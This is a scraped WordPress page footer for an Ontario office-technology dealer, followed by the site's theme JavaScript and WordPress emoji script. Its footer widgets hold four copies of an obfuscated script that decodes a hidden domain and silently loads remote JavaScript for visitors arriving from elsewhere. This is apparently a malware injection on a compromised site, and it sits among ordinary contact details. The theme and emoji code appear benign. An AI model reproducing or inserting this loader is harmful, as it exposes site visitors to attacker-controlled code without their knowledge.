<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='1590' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e750e30f7" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="191"/></p>			</form>
			</div><!-- #respond -->
	</section>
						</div>
								
					</div>

</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="&#109;a&#x69;l&#x74;o&#x3a;r&#x73;m&#x69;t&#x68;&#64;&#x72;&#105;s&#45;s&#x6f;l&#x75;t&#x69;o&#x6e;s&#x2e;c&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='9a17091850569909cbdffc2e5b13bf42';
hf4V='a5d5b7812682763757f39a8cda0b04fe';
cm4S="form[action='http://www.ris-solutions.ca/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/akismet/_inc/form.js?ver=3.1.8'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"b4890b22a7","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/comment-reply.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25
body_size: 2788
content:
/*-----------------------------------------------------------------------------------
/* Custom Scripts
-----------------------------------------------------------------------------------*/

/* ----------------- Start Document ----------------- */
(function($){
  "use strict";
	$(document).ready(function(){

	/* global nevia */

/*----------------------------------------------------*/
/*	Navigation
/*----------------------------------------------------*/

$(".menu li").hover(
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "none"
		}).stop(true, true).fadeIn(100);
	},
	function () {
		$(this).find('ul:first').css({
			visibility: "visible",
			display: "block"
		}).stop(true, true).fadeOut(100);
	}
	);

$("select.selectnav").change(function() {
	window.location = $(this).find("option:selected").val();
});


/*
	Fix for sidebars problem if it's longer than content
*/
window.resizesidebar = function() {
	var windowwidth = $(window).width();
	if(windowwidth > 768) {
		var contheight = Math.max($(".eleven.floated").outerHeight(true));
		var sbheight = Math.max($("aside.sidebar").outerHeight(true));
		if(contheight<sbheight) {
			$('.eleven.floated').css('min-height',sbheight);
		}
	} else {
		$('div.sidebar').css('min-height','auto');
		$('.eleven.floated').css('min-height','auto');
	}
};
$(window).load(function() {
	window.resizesidebar();
});
$(window).resize(function () { window.resizesidebar(); });


/*----------------------------------------------------*/
/*	Flexslider
	nevia values are returned by localize script
/*----------------------------------------------------*/


$(window).load(function() {
	$('.flexslider:not(.nonav)').flexslider({
		animation: nevia.flexanimationtype,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		after: function(){
			window.resizesidebar();
		}
	});
	$('.flexslider.nonav').flexslider({
		animation: nevia.flexanimationtype ,
		smoothHeight: true,
		slideshowSpeed: nevia.flexslidespeed,
		animationSpeed: nevia.flexanimspeed,
		directionNav: false,
		after: function(){
			window.resizesidebar();
		}
	});
});


/*----------------------------------------------------*/
/*	Carousel
/*----------------------------------------------------*/

// Add classes for other carousels
var $carousel = $('.recent-blog-jc, .recent-work-jc, .recent-products-jc, .recent-blog-jc');

var scrollCount;
function adjustScrollCount() {
	if( $(window).width() < 768 ) {
		scrollCount = 1;
	} else {
		scrollCount = 3;
	}
}

function adjustCarouselHeight() {
	$carousel.each(function() {
		var $this    = $(this);
		var maxHeight = -1;
		$this.find('li').each(function() {
			maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
		});
		$this.height(maxHeight);
	});
}

function initCarousel() {
	adjustCarouselHeight();
	adjustScrollCount();
	var i = 0;
	var g = {};
  var choosenwrap;
	$carousel.each(function() {
		i++;
		if(nevia.jcautoscroll === 'yes') {
			choosenwrap = 'circular';
		} else {
			choosenwrap = null;
		}
		var $this = $(this);
		g[i] = $this.jcarousel({
			animation           : 600,
			scroll              : scrollCount,
			wrap: choosenwrap
		});
		if(nevia.jcautoscroll === 'yes') {
			$this.jcarouselAutoscroll({ 'target': '+='+scrollCount,   'interval': 3000 });
		}
		$this.jcarousel('scroll', 0);
		$this.prev().find('.jcarousel-prev').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '-='+scrollCount,
			carousel: g[i]
		});

		$this.prev().find('.jcarousel-next').bind('active.jcarouselcontrol', function() {
			$(this).addClass('active');
		}).bind('inactive.jcarouselcontrol', function() {
			$(this).removeClass('active');
		}).jcarouselControl({
			target: '+='+scrollCount,
			carousel: g[i]
		});

		$this.touchwipe({
			wipeLeft: function() {
				$this.jcarousel('scroll','+='+scrollCount);
			},
			wipeRight: function() {
				$this.jcarousel('scroll','-='+scrollCount);
			}
		});

	});
}

$(window).load(function(){
	initCarousel();
});

$(window).resize(function () {
	$carousel.each(function() {
		var $this = $(this);
		$this.jcarousel('destroy');
	});
	initCarousel();
});

$(window).load(function(){
	var thumbcarousel = $('.thumbnails.jcarousel').jcarousel({});
	$('.shop-prev').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '-=1',
		carousel: thumbcarousel
	});

	$('.shop-next').bind('active.jcarouselcontrol', function() {
		$(this).addClass('active');
	}).bind('inactive.jcarouselcontrol', function() {
		$(this).removeClass('active');
	}).jcarouselControl({
		target: '+=1',
		carousel: thumbcarousel
	});
});


/*----------------------------------------------------*/
/*	Tabs
/*----------------------------------------------------*/

var $tabsNav    = $('.tabs-nav'),
$tabsNavLis = $tabsNav.children('li');

$tabsNav.each(function() {
	var $this = $(this);
	$this.next().children('.tab-content').stop(true,true).hide()
	.first().show();

	$this.children('li').first().addClass('active').stop(true,true).show();
});

$tabsNavLis.on('click', function(e) {
	var $this = $(this);

	$this.siblings().removeClass('active').end()
	.addClass('active');

	$this.parent().next().children('.tab-content').stop(true,true).hide()
	.siblings( $this.find('a').attr('href') ).fadeIn();

	e.preventDefault();
});


/*----------------------------------------------------*/
/*	Accordion
/*----------------------------------------------------*/

var $accor = $('.accordion');
var $trigger;
$accor.each(function() {
	$(this).addClass('ui-accordion ui-widget ui-helper-reset');
	$(this).find('h3').addClass('ui-accordion-header ui-helper-reset ui-state-default ui-accordion-icons ui-corner-all');
	$(this).find('div').addClass('ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom');
	$(this).find("div").hide().first().show();
	$(this).find("h3").first().removeClass('ui-accordion-header-active ui-state-active ui-corner-top').addClass('ui-accordion-header-active ui-state-active ui-corner-top');
	$(this).find("span").first().addClass('ui-accordion-icon-active');
});

$trigger = $accor.find('h3');

$trigger.on('click', function(e) {
	var location = $(this).parent();
	var $triggerloc;
	if( $(this).next().is(':hidden') ) {
		$triggerloc = $('h3', location);
		$triggerloc.removeClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideUp(300);
		$triggerloc.find('span').removeClass('ui-accordion-icon-active');
		$(this).find('span').addClass('ui-accordion-icon-active');
		$(this).addClass('ui-accordion-header-active ui-state-active ui-corner-top').next().slideDown(300);
	}
	window.resizesidebar();
	e.preventDefault();
});




/*----------------------------------------------------*/
/*	Toggle
/*----------------------------------------------------*/

$(".toggle-container").hide();
$(".trigger").toggle(function(){
	$(this).addClass("active");
}, function () {
	$(this).removeClass("active");
});
$(".trigger").click(function(){
	$(this).next(".toggle-container").slideToggle();
});

$(".trigger.opened").toggle(function(){
	$(this).removeClass("active");
}, function () {
	$(this).addClass("active");
});

$(".trigger.opened").addClass("active").next(".toggle-container").show();


/*----------------------------------------------------*/
/*	Tooltip
/*----------------------------------------------------*/

$('.container').tooltip({
	selector: "a.tooltip"
});


/*----------------------------------------------------*/
/*	Isotope Portfolio Filter
/*----------------------------------------------------*/

$(window).load(function(){
	$('#portfolio-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	});
});
$('#filters a').click(function(e){
	e.preventDefault();

	var selector = $(this).attr('data-option-value');
	$('#portfolio-wrapper').isotope({ filter: selector });

	$(this).parents('ul').find('a').removeClass('selected');
	$(this).addClass('selected');
});
//shop isotope
$(window).load(function(){
	$('#shop-wrapper').isotope({
		itemSelector : '.isotope-item',
		layoutMode : 'fitRows'
	}, window.resizesidebar );
});


/*----------------------------------------------------*/
/*	Skill Bar Animation
/*----------------------------------------------------*/

setTimeout(function(){

	$('.skill-bar .skill-bar-content').each(function() {
		var me = $(this);
		var perc = me.attr("data-percentage");

		var current_perc = 0;

		var progress = setInterval(function() {
			if (current_perc>=perc) {
				clearInterval(progress);
			} else {
				current_perc +=1;
				me.css('width', (current_perc)+'%');
			}

			me.text((current_perc)+'%');

		}, 10);

	});

},10);

$('.notification a.close').click(function(e){
	e.preventDefault();
	$(this).parent().fadeOut();

});


/*----------------------------------------------------*/
/*	Fancybox2
/*----------------------------------------------------*/

$('[rel=fancybox]').fancybox({
	type        : 'image',
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',
	helpers : {
		title : {
			type : 'inside'
		},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('[rel=fancybox-gallery]').fancybox({
	openEffect  : 'elastic',
	closeEffect	: 'elastic',
	nextEffect  : 'elastic',
	prevEffect  : 'elastic',

	helpers : {
		title : {
			type : 'inside'
		},
		buttons	: {},
		overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
	}
});

$('.fancybox-media').fancybox({
		openEffect  : 'elastic',
		closeEffect	: 'elastic',
		helpers : {
			media : {},
			overlay : {
			css : {
				'background' : 'rgba(0, 0, 0, 0.85)'
			}
		}
		}
	});

$('.sidebar .contact-details-alt i').removeClass('white').addClass('black');
/*----------------------------------------------------*/
/*	Portfolio Filters
/*----------------------------------------------------*/

function DropDown(el) {
	this.dd = el;
	this.opts = this.dd.find('ul.option-set > li');
	this.placeholder = this.dd.children('span');
	this.val = [];
	this.index = [];
	this.initEvents();
}

DropDown.prototype = {
	initEvents : function() {
		var obj = this;

		obj.dd.on('click', function(event){
			$(this).toggleClass('active');
			event.stopPropagation();
		});
		obj.opts.on('click',function(){
			var opt = $(this);
			obj.val = opt.text();
			obj.index = opt.index();
			obj.placeholder.text('' + obj.val);
		});
	}
};

$(function() {

	new DropDown( $('#filters') );

	$(document).click(function() {
		$('.filters-dropdown').removeClass('active');
	});

	$(".option-set").click(function() {
		$('.filters-dropdown').toggleClass('active');
	});

});


/* ------------------ End Document ------------------ */
});

})(this.jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.ris-solutions.ca/wp-includes/js/wp-emoji.js?ver=4.8.25
body_size: 2642
content:

( function( window, settings ) {
	function wpEmoji() {
		var MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver,

		// Compression and maintain local scope
		document = window.document,

		// Private
		twemoji, timer,
		loaded = false,
		count = 0,
		ie11 = window.navigator.userAgent.indexOf( 'Trident/7.0' ) > 0;

		/**
		 * Detect if the browser supports SVG.
		 *
		 * @since 4.6.0
		 *
		 * @return {Boolean} True if the browser supports svg, false if not.
		 */
		function browserSupportsSvgAsImage() {
			if ( !! document.implementation.hasFeature ) {
				// Source: Modernizr
				// https://github.com/Modernizr/Modernizr/blob/master/feature-detects/svg/asimg.js
				return document.implementation.hasFeature( 'http://www.w3.org/TR/SVG11/feature#Image', '1.1' );
			}

			// document.implementation.hasFeature is deprecated. It can be presumed
			// if future browsers remove it, the browser will support SVGs as images.
			return true;
		}

		/**
		 * Runs when the document load event is fired, so we can do our first parse of the page.
		 *
		 * @since 4.2.0
		 */
		function load() {
			if ( loaded ) {
				return;
			}

			if ( typeof window.twemoji === 'undefined' ) {
				// Break if waiting for longer than 30 sec.
				if ( count > 600 ) {
					return;
				}

				// Still waiting.
				window.clearTimeout( timer );
				timer = window.setTimeout( load, 50 );
				count++;

				return;
			}

			twemoji = window.twemoji;
			loaded = true;

			if ( MutationObserver ) {
				new MutationObserver( function( mutationRecords ) {
					var i = mutationRecords.length,
						addedNodes, removedNodes, ii, node;

					while ( i-- ) {
						addedNodes = mutationRecords[ i ].addedNodes;
						removedNodes = mutationRecords[ i ].removedNodes;
						ii = addedNodes.length;

						if (
							ii === 1 && removedNodes.length === 1 &&
							addedNodes[0].nodeType === 3 &&
							removedNodes[0].nodeName === 'IMG' &&
							addedNodes[0].data === removedNodes[0].alt &&
							'load-failed' === removedNodes[0].getAttribute( 'data-error' )
						) {
							return;
						}

						while ( ii-- ) {
							node = addedNodes[ ii ];

							if ( node.nodeType === 3 ) {
								if ( ! node.parentNode ) {
									continue;
								}

								if ( ie11 ) {
									/*
									 * IE 11's implementation of MutationObserver is buggy.
									 * It unnecessarily splits text nodes when it encounters a HTML
									 * template interpolation symbol ( "{{", for example ). So, we
									 * join the text nodes back together as a work-around.
									 */
									while( node.nextSibling && 3 === node.nextSibling.nodeType ) {
										node.nodeValue = node.nodeValue + node.nextSibling.nodeValue;
										node.parentNode.removeChild( node.nextSibling );
									}
								}

								node = node.parentNode;
							}

							if ( ! node || node.nodeType !== 1 ||
								( node.className && typeof node.className === 'string' && node.className.indexOf( 'wp-exclude-emoji' ) !== -1 ) ) {

								continue;
							}

							if ( test( node.textContent ) ) {
								parse( node );
							}
						}
					}
				} ).observe( document.body, {
					childList: true,
					subtree: true
				} );
			}

			parse( document.body );
		}

		/**
		 * Test if a text string contains emoji characters.
		 *
		 * @since 4.3.0
		 *
		 * @param {String} text The string to test
		 *
		 * @return {Boolean} Whether the string contains emoji characters.
		 */
		function test( text ) {
			// Single char. U+20E3 to detect keycaps. U+00A9 "copyright sign" and U+00AE "registered sign" not included.
			var single = /[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,
			// Surrogate pair range. Only tests for the second half.
			pair = /[\uDC00-\uDFFF]/;

			if ( text ) {
				return  pair.test( text ) || single.test( text );
			}

			return false;
		}

		/**
		 * Given an element or string, parse any emoji characters into Twemoji images.
		 *
		 * @since 4.2.0
		 *
		 * @param {HTMLElement|String} object The element or string to parse.
		 * @param {Object} args Additional options for Twemoji.
		 */
		function parse( object, args ) {
			var params;

			if ( settings.supports.everything || ! twemoji || ! object ||
				( 'string' !== typeof object && ( ! object.childNodes || ! object.childNodes.length ) ) ) {

				return object;
			}

			args = args || {};
			params = {
				base: browserSupportsSvgAsImage() ? settings.svgUrl : settings.baseUrl,
				ext:  browserSupportsSvgAsImage() ? settings.svgExt : settings.ext,
				className: args.className || 'emoji',
				callback: function( icon, options ) {
					// Ignore some standard characters that TinyMCE recommends in its character map.
					switch ( icon ) {
						case 'a9':
						case 'ae':
						case '2122':
						case '2194':
						case '2660':
						case '2663':
						case '2665':
						case '2666':
							return false;
					}

					if ( settings.supports.everythingExceptFlag &&
						! /^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test( icon ) && // Country flags
						! /^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test( icon )             // Rainbow and pirate flags
					) {
						return false;
					}

					return ''.concat( options.base, icon, options.ext );
				},
				onerror: function() {
					if ( twemoji.parentNode ) {
						this.setAttribute( 'data-error', 'load-failed' );
						twemoji.parentNode.replaceChild( document.createTextNode( twemoji.alt ), twemoji );
					}
				}
			};

			if ( typeof args.imgAttr === 'object' ) {
				params.attributes = function() {
					return args.imgAttr;
				};
			}

			return twemoji.parse( object, params );
		}

		/**
		 * Initialize our emoji support, and set up listeners.
		 */
		if ( settings ) {
			if ( settings.DOMReady ) {
				load();
			} else {
				settings.readyCallback = load;
			}
		}

		return {
			parse: parse,
			test: test
		};
	}

	window.wp = window.wp || {};
	window.wp.emoji = new wpEmoji();

} )( window, window._wpemojiSettings );
